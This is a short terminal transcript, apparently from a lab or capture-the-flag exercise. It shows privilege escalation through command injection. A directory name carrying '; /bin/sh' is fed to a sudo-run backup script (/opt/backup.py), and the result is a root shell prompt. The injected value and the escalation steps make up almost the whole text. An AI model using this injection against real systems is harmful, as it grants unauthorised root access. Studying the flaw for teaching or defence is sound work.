 ip-10-0-2-72:~$  mkdir -p '/home/developer/exploit; /bin/sh'
ip-10-0-2-72:~$ sudo /usr/bin/python3 /opt/backup.py
Enter directory to backup: /home/developer/exploit; /bin/sh
tar: /home/developer/exploit: No such file or directory
tar: error exit delayed from previous errors
/home/developer #